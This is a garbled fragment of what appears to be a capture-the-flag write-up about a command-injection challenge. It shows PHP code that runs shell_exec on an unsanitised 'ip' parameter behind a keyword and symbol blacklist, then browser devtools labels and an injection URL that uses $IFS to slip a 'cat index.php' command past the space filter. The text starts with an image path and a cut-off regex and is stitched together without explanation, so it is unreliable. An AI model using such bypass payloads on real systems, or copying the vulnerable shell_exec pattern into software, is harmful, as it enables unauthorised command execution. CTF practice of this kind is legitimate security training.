 /?ip=
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);
}
?>
Elements Console Sources Network Performance Memory Security Application Lighthous
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://e14c657e-64c8-4c1e-bcc1-f378bda9cb72.node3.buuoj.cn/
?ip=127.0.0.1|cat$IFS$1index.php